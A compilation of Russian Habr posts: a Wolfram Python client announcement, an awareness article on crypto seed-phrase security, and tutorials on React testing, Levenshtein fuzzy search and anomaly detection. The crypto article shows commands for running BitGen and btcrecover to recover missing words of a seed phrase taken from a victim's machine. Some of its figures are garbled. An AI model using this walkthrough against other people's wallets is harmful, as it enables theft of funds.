NumPy позволяет обращаться ко множеству библиотек Python. Следовательно эта эффективная и компактная сериализация помогает связать систему Python с языком Wolfram Language, прямым следствием чего является поддержка в NumPy того, что сериализация изображений PIL в целом очень эффективна. Большинство режимов пиксельных данных отображаются как один из типов числовых массивов, заданных в виде [NumericArrayType](http://reference.wolfram.com/language/ref/NumericArrayType.html).
Стоит также отметить, что [pandas](https://pandas.pydata.org/) Series и DataFrame при этом поддерживаются здесь изначально. Библиотека также предоставляет [расширяемый механизм](https://reference.wolfram.com/language/WolframClientForPython/docpages/advanced_usages.html%23extending-serialization-writing-an-encoder#extending-serialization-writing-an-encoder) для сериализации произвольных классов.
Что доступно уже сейчас?
-------------------------
Установите последнюю версию клиентской библиотеки Wolfram для Python с помощью команды [pip](https://reference.wolfram.com/language/workflow/ConfigurePythonForExternalEvaluate.html):
```
$ pip install wolframclient
```
Для этого Вам потребуется Python 3.5.3 (или более новая версия) и Wolfram Language 11.3 (или более новая версия). Ознакомьтесь с документацией по [клиентской библиотеке Wolfram для Python](https://reference.wolfram.com/language/WolframClientForPython/). Весь исходный код размещен в репозитории [WolframClientForPython](https://github.com/WolframResearch/WolframClientForPython) на сайте Wolfram Research [GitHub](https://github.com/wolframresearch).
Если у вас есть предложения по его улучшению и вы можете и хотите помочь нам это сделать, вы может это сделать отправив нам запрос на обновление данных в этот репозиторий.
Мы очень рады что этот релиз наконец состоялся и надеемся, что он окажется для вас полезным. Сообщите, пожалуйста, нам ваше мнение в разделе комментариев или в [сообществе Wolfram](https://community.wolfram.com/), и мы сделаем все возможное, чтобы связаться с вами лично.
**О переводе**Выражаю огромную благодарность [Петру Тенишеву](https://vk.com/id618500) и [Галине Никитиной](https://vk.com/id139130727) за помощь в переводе и подготовке публикации.
> Хотите научиться программировать на языке Wolfram Language?
>
> Смотрите еженедельные **[вебинары](https://www.youtube.com/playlist?list=PLgkI1WEMuGJkuhiXG4D-6Qf75g9rk1BAm)**.
>
> [**Регистрация** на новые курсы](http://wolframmathematica.ru/#course). Готовый [**онлайн курс**](https://blog.wolframmathematica.ru/2076/08-10-2019/).
>
> [**Заказ** решения](http://wolframmathematica.ru/#order) на Wolfram Language. | https://habr.com/ru/post/471814/ | null | ru | null |
# Основы криптобезопасности: так ли надежны seed-фразы и при чем тут человеческий фактор
Множество людей сталкиваются с обманом по жизни, и если лет 40 назад было трудно представить себе, что кто-то может лишить тебя средств, совсем не напрягаясь, на сегодняшний день это не просто возможно, теперь это необратимое сопутствие реальности. Сегодня поговорим о криптокошельках, seed-фразах и о том, как злоумышленник может лишить обычного пользователя всех его сбережений.
Эта публикация будет перегружена всякой арифметикой, механикой и принципами работы, а ещё практикой, должно быть интересно. Но прежде чем начать, позвольте предупредить.
> Автор ни в коем случае не побуждает никого к злодеяниям, весь этот рассказ основывается лишь на желании проинформировать рядовых пользователей об оплошностях и ошибках, которые они могли допустить. А раз человек проинформирован, то практически защищен, такова моя логика.
>
>
Блокчейн — самая надежная в мире система, которую нельзя скомпрометировать. Так ли это на самом деле?
-----------------------------------------------------------------------------------------------------
Безусловно, криптовалюты на данном этапе своего развития можно приравнять к самому современному сейфу внутри ещё одного такого же сейфа. Можно много разглагольствовать, задавая вопрос «почему», но давайте взглянем правде в глаза.
**Как же на самом деле все это работает?**
Сама технология, на которой основывается большинство криптовалют, действительно практически неузявима. Блокчейн. Работая на принципе распределенного способа знаний, основной силе криптовалюты, и будучи децентрализованным, он действует на независимых серверах и узлах по всему миру. Здесь ещё и выплывает понятие консенсуса Proof-of-Work, простыми словами, это взаимозависимость от соглашений других пользователей. У каждой валюты имеются десятки тысяч контролирующих её серверов.
Возможно ли полностью скомпрометировать криптовалюты?
Дабы подчинить себе эту сеть, нужно завладеть всем и сразу. Звучит невозможно. А кто говорил, что это нужно?
Стоит только нам вбить в поисковик, что-то типа «биткоин был скомпрометирован», и мы сразу же заметим целую тучу результатов. Дело все в том, что не так уж и однозначно обстоят дела у нас. Даже если сам по себе принцип прекрасно работает, то никто и никогда не пытался контролировать пользователей этого чудо-механизма, а как вы знаете, люди — самая эмоционально нестабильная и непредсказуемая субстанция во Вселенной. Они могут как совершать героические или гениальные поступки, так и непостижимые глупости, хотя между первым и вторым прошло не больше минуты.
Как вы уже могли понять, читатели, несмотря на высокую надежность самой технологии, нет никакой гарантии застраховаться от человеческих ошибок.
Слабая часть сознания или как жажда упростить себе жизнь губит тысячи людей
---------------------------------------------------------------------------
Представим себе некоего человека, для простоты дадим ему имя Аянокоджи. Этот самый Аянокоджи, создает криптокошелек, ведь ему очень хочется инвестировать туда несколько шекелей. Создает очень прочный и надежный пароль, на подбор которого уйдет несколько веков. К примеру, 4Xp0Q@43{?SqAjpCB\*O47deU, здесь 24 символа, присутствуют заглавные буквы, специальные символы и числа. Идеально, могли бы вы подумать, но наш персонаж физически не способен удержать подобные значения в своей голове. Посему он создаст текстовый документ у себя на машине, где и оставит пароль, или просто сохранит его в браузере.
На дворе условный 2017 год, лето. Именно в это время свирепствовала [уязвимость EternalBlue](https://russianblogs.com/article/1948664069/) в протоколе SMB, подвержены этой напасти были практически все устройства мира. Наш персонаж — не исключение. Его пароль от кошелька оказывается у злоумышленника.
Другой возможный сценарий был бы провернут через почту. Допустим, что у Аянокоджи почтовый сервис типа Рамблер, создавал он его, когда в школе учился, и пароль там — John123. Парам-пам-пам, кошелек снова очутился у злодея в руках.
В наше время действует одна очень простая закономерность — чем больше появляется новых технологий, способов и систем, тем больше лазеек, новых способов и схем обмана. Если раньше злоумышленнику было достаточно напрямую спросить: “А какой у тебя пароль?”, то сейчас это происходит совсем иначе и зачастую жертва даже не понимает, что её обманули.
Что я могу посоветовать? Пользуйтесь пером и бумагой, самый старый и проверенный временем метод, хоть и не идеальный, но надежней, чем прочие. Совершенствует его лишь ваша бдительность.
Это была самая простая часть статьи, двигаемся дальше.
Мнемонические недочеты. Концепт не соблюден: ожидания и реальность
------------------------------------------------------------------
Итак, здесь очень будет много сложных слов и практических тестов, поэтому возьмите шапочку из фольги или приготовьте чая. Я предупредил. Поехали.
Основным вариантом доступа к криптокошелькам, даже на сегодняшний день является мнемоническая фраза.
Seed-фраза (мнемоническая) — это набор из 12 или более слов, который используется для восстановления доступа к кошельку. Имея на руках этот порядок символов, злоумышленник может привязать кошелек к практически любому сервису для менеджмента и спокойненько его опустошить.
### Желание наживы всегда ведет в ловушку — или как тебя обманут, продавая скрипты для подбора мнемонических фраз
На данный момент в сети существует очень много скриптов, программ и утилит, якобы для “взлома” кошельков старого типа. Все авторы и люди, распространяющие это дело, спекулируют новостью, что таких кошельков существует около двух миллионов и застряло там больше 144 миллиардов долларов. Это действительно так, социальная инженерия, основанная на реальных фактах, во всей красе.
BitGen — один из таких репозиториев, автор на GitHub заявляет, что ему удалось словить несколько кошельков с балансом больше одного биткоина. Скачаем архив, установим Python на наше устройство. Далее переходим в директорию со скриптом, открываем CMD и запускаем скрипт, прежде установив зависимости:
```
cd BitGen-master
pip install -r requirements.txt
python3 main.py
```
И вот, как бы пошел процесс генерации кошельков и мнемонических фраз к ним, то есть те самые 12 слов, которые каждый сервис просит тебя выбрать при регистрации. Минута, вторая и… Мой айпи отлетает в бан на сервере блокчейна из-за множества исходящих запросов. А все IP VPNов уже давным давно заблокированы.
Окей, существует вторая версия, которая уже идет с TOR’ом и её даже смысла проверять нет. Ведь сама по себе сеть TOR имеет специфическую характерную черту. Зайти в неё и остаться незамеченным — запросто, а вот выходы имеют скончаемый характер, то есть их определенное число и большинство, как и в случае с VPN, уже забанены.
Самое смешное, наверное, то, что такие программы в телеграмм-каналах продаются от 200$, даже несмотря на то, что все это есть в открытом доступе. Не ведитесь на такой банальный, но почему-то рабочий, способ выкачки денег.
### О генерации seed-фразы, или почему их подбор невозможен
А теперь к серьёзным вещам, заведем речь о seed-фразах или мнемонических, называйте как хотите, так как это синонимы.
О том, как они генерируются, расскажу дальше.
1. Генерация энтропии, то есть случайного числа.
2. На базе энтропия выбираются слова, то есть превращаются в мнемонику.
3. Из мнемонических слов создается фраза из 12 составляющих.
4. Пользователь определяет их порядок на свое усмотрение.
По порядку, энтропия — это невообразимо большое случайное число, которое сервер не генерировал никогда до этого и не будет генерировать в будущем. Чтобы такое число представить, хм.. Подумайте о нем, как об очень длинном порядке нулей и единиц, последовательности битов:
01010101000101011101100…
К этой энтропии применимы ещё несколько правил, одно из них — кратность 32 битам, так как в будущем она будет разделена на четыре равные части, перед преобразованием в слова.
Сама эта последовательность чисел должна быть не меньше 128 и не больше 256 бит.
Затем к энтропии добавляется контрольная сумма, чтобы легче было обнаружить ошибки. Сумма создается путем хеширования числа, в основном, через протокол SHA256, далее берется 1 бит хеша и переносится в конец каждых 32 бит энтропии. И только после этого она делится на группы по 11 битов, преобразует их в числа, а числам присваиваются слова по их номеру в словаре( о нем чуть позже).
После мнемонический код помещается в функцию PBKDF2 и создается финальная seed-фраза.
А теперь немного арифметики, возвратимся к BitGen, который до сих пор пытается перебрать все возможные фразы для кошелька.
Словарь содержит в себе 2048 слов, которые не меняются, они всем известны и есть в открытом доступе. Допустим, что фраза будет состоять из 12 слов, и в таком случае каждое из них может находиться на 12 местах.
Из этого получаем следующую формулу, это школьная программа и банальная основа комбинаторики (с учетом того, что слова могут повторяться):
А если исключить повторения, то будет выглядеть это примерно так:
Действительно, значение куда поменьше, но в расчет будем брать, что повторения могут присутствовать.
Получается, что вот это сороказначное число и есть количество вариаций мнемонической фразы для одного криптокошелька. Эта программка работала у меня целые сутки, то есть примерно 86400 секунд. Прошу заметить, что железо у меня не самое заурядное — 3080TI и I7. И ей удалось просканировать около двенадцати миллионов вариантов, точное число:
11 984 442
Давайте посмотрим, сколько за одну секунду мы перебирали вариантов:
138 вариантов за одну секунду, то есть 496800 вариантов в час.
Результат всех калькуляторов был примерно одинаковым, даже если считать не в секундах, можно сделать вывод, что времени жизни вселенной нам точно будет недостаточно с такими темпами.
И даже если запустить этот скрипт на 100 машинах аналогичных моей, то ситуация не изменится никак. Автор был бы не автор, если бы не полез дальше.
В нашем распоряжении 10 машин из Google Collab, экипированы специальными ускорителями вычислений Tesla T80. Проведя те самые расчеты и замеры, количество генерируемых фраз составляет:
99356
Умножим на 10 и получаем примерно миллион в секунду, а за один год —- 3 133 29081 6000 (три триллиона). Сейчас найду нормальный калькулятор и скажу, что получается. Нам потребуется, всего-то 1 737 6356 6501 16372 13892 754 000 лет (один октильон лет) для подбора мнемонической фразы к одному кошельку, как раз запланировал покупку машины времени на те года. Так что получается, это невозможно?
Возможно, ведь человек был бы не человек, не совершай он глупые поступки.
Технические шоколадки: небольшой перерыв от математики
------------------------------------------------------
Прежде чем вернуться к этой всей возне с сид-фразами, давайте ещё расскажу об одной очень [занятной уязвимости](https://halborn.com/disclosures/demonic-vulnerability/), которая была недавно выявлена в популярных сервисах. Она была обнаружена ещё в сентябре 2021 года, но почему-то широкую огласку получила лишь сейчас, её идентификатор - CVE-2022-32969 или Demonic.
И она не совсем связана с блокчейном или кошельками, здесь дело в браузерах, которые сохраняют на диск содержимое заполненных полей для последующего восстановления сеанса. Такие популярные обозреватели, как Google Chrome и Mozila, кэшируют данные вводимых полей, не паролей, а именно простые поля. А так как большинство популярных сервисов типа Metamask, Phantom или Brave задействуют ввод seed-фразы обычным полем, естественно, пользователи будут подвержены атаке с использованием Demonic.
Но спокойствие, для эксплуатации этой уязвимости нужно иметь непосредственно физический или удаленный доступ к устройству. То есть предварительно злодею придется попотеть прежде, чем он сможет таки стащить желаемое.
Важным аспектом успешной атаки есть та самая галочка «показывать введенные слова», но это ведь не проблема, фразы длинные и, чтобы не сделать ошибку, большинство туда жмакают. Описывать подробно не стану, так как это никакой не туториал.
На данный момент практически везде эта дыра исправлена, но не стоит забывать о сервисах-ноунеймах, которые и в помине не слышали о таком, правда ими лучше и не пользоваться. Если уж что, используйте браузеры типа Opera.
Возможно ли восстановить утраченные два или три слова из фразы — альтернативный метод
-------------------------------------------------------------------------------------
Снова возвратимся к нашему Аянокоджи, допустим, что он уже усвоил урок с паролями и как делать не нужно. Но, к его сожалению и на радость злодеям, он не был осведомлен о важности seed-фразы, сохранив её в текстовом документе на рабочем столе.
И здесь возникает логичный вопрос, а если убрать из этой фразы одно слово и поместить его себе в память, то сможет ли злоумышленник все равно получить доступ к кошельку? Согласитесь, разница между запоминанием фразы из 12, 15 или 24 и всего одного слова — огромная.
Что ж, отвечу сразу. Если даже вы уберете одно слово, то вряд ли это чем-то сможет помочь. Стоит отметить, что очень мало комбинаций будут состоять из именно тех слов в том же порядке и с идентичной контрольной суммой.
Для примера нам понадобится конвертор Яна Колмана, объяснять заумно не буду, это конвертор мнемонической фразы по словарю BIP39.
Переходим по [адресу](https://iancoleman.io/bip39/) и генерируем мнемоническую фразу на 12 слов, копируем их и вставляем в текстовый документ. Далее нам понадобится ещё и адрес с нулевым индексом, который будет расположен ниже.
И первый инструмент, о котором я хочу рассказать — это Seed Saivor, он есть в свободном доступе, как и на GitHub, так и в онлайн-версии. Основывается его работа как раз таки на конверторе Колмана.
Наша фраза выглядит вот так:
**old office build post crack sudden garage cheap useful hawk indoor immense**
Аянокоджи видит слово “useful” и хочет его убрать, так как легко может запомнить его, сопоставив ассоциацию с собой, мол слово “полезный”, а я — наоборот. Поэтому и ставит знак вопроса на его месте:
**old office build post crack sudden garage cheap ? hawk indoor immense**
Тем временем некий злоумышленник уже давным давно шерстит его устройство, мнемоническая фраза подвернулась под руку.
Идем в утилиту seed-savior и вставляем туда фразу, браузер может выдавать предупреждения, что страница зависла, но на деле это не так, просто происходят вычисления. Спустя минуту-две наблюдаем результат, скрипт вычислил все возможные значения из словаря, когда было подставлено девятое слово и контрольная сумма сошлась. Затем возьмем адрес нашего кошелька и с помощью поиска на странице найдём его.
Как видите, все работает. Пропущенное слово было определено верно. Но вот, если мы или злоумышленник захочет определить больше одного, то здесь возникают некие трудности.
Но это тоже возможно, поэтому представляю вашему вниманию репозиторий BTSRecover. Как можно понять из названия, он предназначен лишь для восстановления, но кто мешает злодею им пользоваться? Верно, никто.
В этом случае нам понадобится уже Linux, я воспользуюсь дистрибутивом Kali. Установка будет выглядеть следующим образом:
```
git clone https://github.com/gurnec/btcrecover.git
cd btsrecover
python3 seedrecover.py
```
Это очень многофункциональный инструмент и даже моей самой большой статьи будет недостаточно для того, чтобы разжевать все подробно. Нас интересует лишь восстановление seed-фразы.
Основные две опции, которые мы будем использовать, это:
-big\_typos — указывающая на количество ошибок в фразе.
–mnemonic\_length — указывающая на энтропию фразы, то есть количество слов.
Запуск будет выглядеть следующим образом:
```
python3 seedrecover.py -big_typos 2 –mnemonic_length 12
```
Далее скрипт попросит у нас выбрать файл, если мы используем электрум(кошелек такой), но ничего подобного у нас нет, просто пропускаем, выбираем стандартный интерфейс - bip39. XPUB ключа у нас, конечно же, нет, а дальше вводим адрес, принадлежащий нашему кошельку, индекс оставляем на нуле, это максимально сократит время работы, так как нам точно известен адрес и где он находится.
Вводим наиболее точную комбинацию с двумя пропущенными словами и все.
Этот процесс отнюдь не быстрый, на подбор двух слов ушло около 12-ти часов, но определены они были верно.
Итог этой главы один — пользуйтесь пером и бумагой.
Немного о грустном: кошельки для мобильных устройств — от худших к лучшим
-------------------------------------------------------------------------
Первый в нашем антирейтинге Crypto Digital Wallet. На этапе регистрации я заприметил очень интересную вещь, сид-фраза вовсе состоит из 6 слов, но даже с этим учетом понадобится 23 миллиона лет для полного перебора всех комбинаций. Затем автор решил провести множественную выборку сходств и посмотреть, насколько будут отличаться слова в следующей мнемонической фразе и сразу же обнаружил два слова из прошлой.
Таким образом, я сделал ещё несколько раз и слова постоянно повторялись. Можно предположить, что здесь явно не используется словарь из 2048 слов.
Далее, отсутствует обнаружение «скрин оверлея», это тогда, когда на вашем устройстве окно накладывается на другое и может захватывать происходящее на экране, а с учетом современных реалий, практически у каждого на устройстве находится какой-то троянчик. Во всех популярных кошельках такая опция имеется.
Что же, я составил примерный словарь, основываясь на множественной генерации сид-фраз, который состоит из самых частых вариантов повторений. Запустим перебор на адрес моего кошелька… Хотя зачем это делать, если их словарь насчитывает не больше 100 слов.
Практически аналогичные недочеты присутствуют в BeeWallet, который скачали более миллиона раз.
Особо критиковать не буду, дабы не создавать конфликтных ситуаций, но скажу, что большинство кошельков из Play маркета имеют серьезные проблемы с безопасностью. Не советую ими пользоваться вообще, но если другого выбора нет, то альтернатива существует.
Среди адекватных могу отметить приложения от популярных сервисов, типа MetaMask, TrustWallet, Exodus.
Выводы
------
Криптовалюта действительно могла бы быть определена как совершенно безопасная. Само её устройство ставит злодеев в тупик, возьмите, к примеру, тот самый октильон лет, необходимый для перебора seed-фразы длинной в 12 символов и это с учетом ускорителей Tesla. Пока в мире не существует квантового компьютера, а выпуск первого такого запланирован на 2023 год, кошелькам не угрожает подобного рода атака.
Если бы не одно большое но — человек. Именно присутствие живого существа полностью стирает определение безопасности, ведь люди склонны ошибаться: или из-за отсутствия требуемых знаний, или по невнимательности. Причины разные, но исход один.
Хотя присутствует ещё и технический аспект в виде уязвимостей.
Безусловно, технология работы криптовалют практически совершенна, как я уже говорил в начале, её можно приравнять к самому современному сейфу внутри ещё одного такого же сейфа. И все мошенничества зачастую основаны на человеческом факторе, не посчитаю за ошибку отнести к этому фактору и возможность наличия уязвимостей. В конечном счете, технология Blockchain была создана человеком. А теперь о том, как сохранить свои средства.
**Как не стать очередной жертвой мошенников?**
1. Используйте сложные пароли и ни в коем случае не сохраняйте их где-то на устройстве. Как уже множество раз было упомянуто, перо и бумага — лучший способ. Много людей ставят один пароль на все свои аккаунты — фатальная ошибка, ни в коем случае не делайте так. Аналогично и c мнемоническими фразами.
2. Пользуйтесь только проверенными сервисами, которые уже снискали свою популярность в массах.
3. Фраза избитая уже, но пользуйтесь антивирусом, он в 90% случаев поможет избавиться от вредоносного ПО.
4. Криптокошельки никогда не будут требовать от вас пройти повторную верификацию или где-то ввести свой пароль и seed-фразу. Фишинг представляет самую большую опасность.
5. И не пользуйтесь сомнительными приложениями из Google Play или Apple Store. Зачастую они не имеют достаточного уровня защищенности и могут компрометировать своих же пользователей. Единственный выбор — проверенные и популярные сервисы.
Мошенники могут использовать самые разнообразные методы, дабы залезть к вам в кошелек, друзья. Возьмите даже ту ситуацию, когда репозиторий, доступный всем и каждому, продавали по 200$.
И напоминаю, что это не был туториал, я лишь показал технические аспекты реализации и недочеты всех этих планов. Но основные атаки все же основываются на социальной инженерии, если хотите увидеть статью о том, как, используя хитрость и уловки, злодеи заполучат ваш баланс, не открыв ни одного скрипта, то… А я не придумал. Поставьте плюсик и напишите комментарий. А с вами был, ещё не как всегда, какой-то парень под ником DeathDay. Увидимся.
**Автор статьи** **[@DeathDay](/users/deathday)** | https://habr.com/ru/post/696452/ | null | ru | null |
# Тестирование Реакт UI компонентов
Что я делаю сейчас
------------------
В настоящее время я тестирую реализацию кода. Такие тесты ломаются каждый раз после рефакторинга, **особенно** в компонентах пользовательского интерфейса. В итоге я провожу кучу времени, копаясь в файлах `.test.js`, паралельно приследуюя магическую цифру в 80% для *Test Coverage*.
Что я должен делать
-------------------
При написании любого типа тестов, включая модульное тестирование, я должен меньше думать о коде который я тестирую, а больше о том, что делает данный код. Это означает писать тесты, имитирующие поведение пользователя. Даже на самом низком уровне.
Пример
------
Представим стандартный юай компонент аккордеон. При нажатии он раскрывается или закрывается. Контент передается в компонента как `children`.

Функционал нашего, тестового, компонента выглядит следующим образом:
* Первые 3 аккордеона развернуты, все оставшиеся закрыты.
* При нажатии на аккордеон срабатывает модуль `publishAccordionAnalytics`, который трекерит аналитику. Данный модуль мы импортируем из пакета`@myProject/analyticsHelpers`
* Если пользователь нажимает на скрытый аккордеон в нижней части приложения, и после раскрытия содержание аккордеона не находится в поле зрения пользователя, срабатывает анимация и контент компонента выезжает в видимую часть экрана.
```
...
import { publishAccordeonAnalytics } from '@myProject/analyticsHelpers';
class Accordion extends Component {
positionReference: RefObjectType;
constructor(props) {
super(props);
this.positionReference = React.createRef();
}
scrollToRef = (ref) => {
const wrapper = document.querySelector('.app');
return isInViewPort(ref, wrapper)
? null
: setTimeout(() => {
return ref.current
&& wrapper
&& wrapper.scrollTo(wrapper.scrollTop, wrapper.scrollTop + ref.current.offsetTop)
}, 300);
};
render() {
const { headerName, children, index } = this.props;
const { scrollToRef, positionReference } = this;
const defaultOpenAccordions = index >= 3;
return (
{
publishAccordionAnalytics(open, headerName);
if (defaultOpenAccordions) {
scrollToRef(positionReference);
}
}}
id={headerName}
>
{children}
{defaultOpenAccordions && }
);
}
}
```
Как я напишу тест сейчас:
```
jest.mock('@myProject/analyticsHelpers');
describe('Аккордеон', () => {
test('воспроизводится верно', () => {
const jsx = (
Test
);
const tree = renderer
.create(jsx)
.toJSON();
expect(tree).toMatchSnapshot();
});
test('аналитика вызвана', () => {
const wrapper = mount(
Test
);
wrapper.find('Header').simulate('click');
expect(publishAccordeonAnalytics).toHaveBeenCalledTimes(1);
});
test('функция scrollToRef вызвана', () => {
const wrapper = shallow(
Test
);
const component = wrapper.instance();
component.scrollToRef = jest.fn();
wrapper.find('Header').simulate('click');
expect(publishAccordeonAnalytics).toHaveBeenCalledTimes(1);
expect(component.scrollToRef).toHaveBeenCalled();
})
});
```
Я тестирую структуру компонента при помощи снапшота, а также вызовы функции при клике.
Данный аккордеон полностью отвечает ожидаемому функционалу и тесты это подтверждают. Но теперь я сделаю рефакторинг, заменив `React.Component` на `functional component`, и вынесу метод компонента `scrollToRef` в отдельную функцию.
```
function Accordion ({ marketName, children, index }) {
const positionReference = React.createRef();
const defaultOpenAccordions = index >= config.defaultOpenAccordions;
return (
{
publishAccordeonAnalytics(open, marketName);
if (defaultOpenAccordions) {
scrollToRef(positionReference);
}
}}
id={marketName}
>
{children}
{defaultOpenAccordions && }
);
}
```
Мои тесты посыпались… тест`'функция scrollToRef вызвана'` терпит неудачу, т.к. функция `scrollToRef` больше не является частным методом компонента. То же самое случилось бы с тестом `'аналитика вызвана'`, но он является импортом из модуля, так сейчас он pass.
Чтобы написать хороший тест, мне надо понять, как юзер использует мой компонент. Юзер:
1. Нашел аккордеон, который содержит нужную ему информацию
2. Нажал на название аккордеона, чтобы его открыть
3. Прочитал ифну
4. Закрыл аккордеон

Я понял, что его вообще не волнует, как называется мой компонент, на что именно он нажимает и так далее. Следуя этому принципу, я должен был написать что-то вроде этого:
```
import '@testing-library/jest-dom/extend-expect';
import { render, fireEvent, screen } from '@testing-library/react';
jest.mock('@myProject/analyticsHelpers');
describe('Аккордеон', () => {
test('полная функциональность компонента', () => {
const child = Ребенок;
// аккордеон № 10 в списке
const { getByText } = render(
{child}
);
// открываю аккордеон
fireEvent.click(getByText(/аккордеон номер 10/i));
expect(publishAccordeonAnalytics).toHaveBeenCalled();
expect(screen.queryByText('Ребенок')).toBeInTheDocument();
expect(screen.getByTestId('referenced-div')).toBeInTheDocument();
// закрываю аккордеон
fireEvent.click(getByText(/аккордеон номер 10/i));
expect(publishAccordeonAnalytics).toHaveBeenCalled();
});
});
```
Теперь я воспроизвел поведение пользователя. Нашел 10й аккордеон, нажал на него, прочитал контент, закрыл его — всё!
Этот тест визуально намного чище, выдержит рефакторинг и имитирует взаимодействие пользователей. И мне была их намного проще написать.
Используя данный паттерн мы сможем избежать использования энзаймовских нативных `instance()`, `state()`, `find('ComponentName')` и иных функций, тестирующих реализацию кода.
### Для нового теста я использовал
* [Jest](http://facebook.github.io/jest/)
* [React Testing Library](https://testing-library.com/) | https://habr.com/ru/post/485438/ | null | ru | null |
# Полнотекстовый нечеткий поиск с использованием алгоритма Вагнера-Фишера
Статья написана об использовании алгоритма вычисления расстояния Левенштейна для нечеткого поиска в тексте, без использования вспомогательного словаря.
Расстояние Левенштейна используется для сравнения двух слов или двух строк, чтобы определить их схожесть. Некоторое время назад передо мной встала схожая задача — в заданной строке искать вхождение слов, словосочетаний и формул, похожих на образец.
**Небольшая история, как такая мутация алгоритма вообще возникла**После ознакомления с задачей, но до начала работы над ней, я ушел в отпуск и отправился на поезде к родственникам. Дорога не близкая — 8 часов пути, интернета нет. Что у человека обычно возникает в первый день отпуска? Правильно, желание поработать. Рефлекс.
Об алгоритме Вагнера-Фишера я читал, но сохранить его куда-либо не догадался (в отпуск же собрался). И вот, под стук колес я рисую матрицы. Как уснешь, когда редакционное расстояние между словами не считается. После получения удовлетворительного результата, я записываю алгоритм на бумажку и, с чувством выполненного долга, засыпаю.
На следующий день, после сравнения записей и реального алгоритма я обнаружил в них небольшое различие, меняющее область применения задачи. Если оригинальный алгоритм подходит для сравнения двух слов и определения «сколько символов одного слова нужно удалить/добавить/заменить, чтобы получилось второе слово», то мутировавший решает другую задачу — «сколько символов первой строки нужно удалить/добавить/заменить, чтобы она целиком вошла во вторую строку». Подобных реализаций алгоритма я не встречал, если применяется где-то — пишите.
Для начала — сам алгоритм Вагнера-Фишера для вычисления расстояния Дамерау-Левенштейна. Почитать можно [тут](https://habrahabr.ru/post/114997/) и [тут](https://habrahabr.ru/post/275937/).
Пример исходного кода взят из [wiki](https://ru.wikibooks.org/wiki/Реализации_алгоритмов/Расстояние_Левенштейна).
В нем переименованы row в column, чтобы иллюстрации совпадали с кодом.
```
def distance(a, b):
"Calculates the Levenshtein distance between a and b."
n, m = len(a), len(b)
if n > m:
# Make sure n <= m, to use O(min(n,m)) space
a, b = b, a
n, m = m, n
current_column = range(n+1) # Keep current and previous column, not entire matrix
for i in range(1, m+1):
previous_column, current_column = current_column, [i]+[0]*n
for j in range(1,n+1):
add, delete, change = previous_column[j]+1, current_column[j-1]+1, previous_column[j-1]
if a[j-1] != b[i-1]:
change += 1
current_column[j] = min(add, delete, change)
return current_column[n]
print distance(u'аргумент', u'рудимент') # 4
print distance(u'весомый аргумент в мою пользу', u'рудимент') # 25
```
Формула для воспроизведения в calc/excel:
`=MIN(B3+1;C2+1;B2+IF($A3=C$1;0;1))`
Обратите внимание, как алгоритм оптимизирован по памяти, хранятся только текущая и предыдущая колонка.
Задача поиска отличается от задачи сравнения тем, что нам не важно, что было до совпадения и что будет после. Потому:
— начальная цена сопоставления с текущим символом текста равна нулю, а не позиции этого символа
— результатом является не правый нижний угол таблицы, а минимальное значение в последней строке
— оптимизация, при которой может произойти замена текста и искомого шаблона (если искомый шаблон длиннее текста), здесь лишняя
```
def distance_2(text, pattern):
"Calculates the Levenshtein distance between text and pattern."
text_len, pattern_len = len(text), len(pattern)
current_column = range(pattern_len+1)
min_value = pattern_len
end_pos = 0
for i in range(1, text_len+1):
previous_column, current_column = current_column, [0]*(pattern_len+1) # !!!
for j in range(1,pattern_len+1):
add, delete, change = previous_column[j]+1, current_column[j-1]+1, previous_column[j-1]
if pattern[j-1] != text[i-1]:
change += 1
current_column[j] = min(add, delete, change)
if min_value > current_column[pattern_len]: # !!!
min_value = current_column[pattern_len]
end_pos = i
return min_value, end_pos
print distance_2(u'аргумент', u'рудимент') #3, 8
print distance_2(u'весомый аргумент в мою пользу', u'рудимент') #3, 16
```


Мы запомнили позицию и минимальное значение, которое получили при сопоставлении шаблона с очередным символом. Таким образом, мы получили место, куда можно с минимальными изменениями вставить наше слово.
Последний штрих — получить всю информацию по совпадению.
```
def distance_3(text, pattern):
min_value, end_pos = distance_2(text, pattern)
min_value, start_pos = distance_2(text[end_pos-1::-1], pattern[::-1])
start_pos = end_pos - start_pos
return min_value, start_pos, end_pos, text[start_pos:end_pos], pattern
print distance_3(u'аргумент', u'рудимент') # 3 3 8 умент рудимент
print distance_3(u'весомый аргумент в мою пользу', u'рудимент') # 3 11 16 умент рудимент
```
P.S.: В «Тёмная комната» проще найти «Чёрная кошка», чем «Белый питбуль».
```
print distance_3(u'Тёмная комната', u'Чёрная кошка') # 4 1 12 ёмная комна Чёрная кошка
print distance_3(u'Тёмная комната', u'Белый питбуль') # 12 6 7 Белый питбуль
``` | https://habr.com/ru/post/279585/ | null | ru | null |
# Детектирование аномалий с помощью автоенкодеров на Python
Детектирование аномалий — интересная задача машинного обучения. Не существует какого-то определенного способа ее решения, так как каждый набор данных имеет свои особенности. Но в то же время есть несколько подходов, которые помогают добиться успеха. Я хочу рассказать про один из таких подходов — автоенкодеры.
Какой датасет выбрать?
----------------------
Самый актуальный вопрос в жизни любого дата-саентиста. Чтобы упростить повествование, я буду использовать простой по структуре датасет, который сгенерируем здесь же.
```
# импортируем библиотеки
import os
import numpy as np
from sklearn.model_selection import train_test_split
import matplotlib.pyplot as plt
from matplotlib.colors import Normalize
```
```
# функция для генерации нормального распределения с заданными параметрами
def gen_normal_distribution(mu, sigma, size, range=(0, 1), max_val=1):
bins = np.linspace(*range, size)
result = 1 / (sigma * np.sqrt(2*np.pi)) * np.exp(-(bins - mu)**2 / (2*sigma**2))
cur_max_val = result.max()
k = max_val / cur_max_val
result *= k
return result
```
